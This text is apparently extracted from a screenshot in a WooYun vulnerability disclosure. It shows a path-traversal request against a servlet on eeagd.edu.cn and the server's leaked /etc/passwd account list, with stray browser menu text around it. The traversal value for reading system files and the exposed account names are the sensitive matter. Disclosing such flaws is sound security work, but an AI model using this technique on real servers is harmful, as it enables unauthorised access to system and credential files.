 http://www.eeagd.edu.cn/portal/bizdesk/streamsvlt?imgType=jpg&showImg=1&url=..%2f..%
eeagd.edu.cn
eeagd.edu.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
页面(P) 安全(S) 工具(O)
root:x:0:0:Super-User:/:/sbin/sh
daemon:x:1:1::/:
bin:x:2:2::/usr/bin:
sys:x:3:3::/:
adm:x:4:4:Admin:/var/adm:
lp:x:71:8:Line Printer Admin:/usr/spool/lp:
uucp:x:5:5:uucp Admin:/usr/lib/uucp:
nuucp:x:9:9:uucp Admin:/var/spool/uucppublic:/usr/lib/uucp/uucico
smmsp:x:25:25:SendMail Message Submission Program:/:
listen:x:37:4:Network Admin:/usr/net/nls:
gdm:x:50:50:GDM Reserved UID:/:
webservd:x:80:80:WebServer Reserved UID:/:
postgres:x:90:90:PostgreSQL Reserved UID:/:/usr/bin/pfksh
svctag:x:95:12:Service Tag UID:/:
nobody:x:60001:60001:NFS Anonymous Access User:/:
noaccess:x:60002:60002:No Access User:/:
nobody4:x:65534:65534:SunOS 4.x NFS Anonymous Access User:/:
test:x:100:1::/export/Test/:/bin/sh
scanner:x:1001:1001::/export/home/scanner:/bin/sh
ying:x:101:10::/home/ying:/bin/sh
weblogic:x:102:10::/home/weblogic:/bin/sh
www.wooyun.org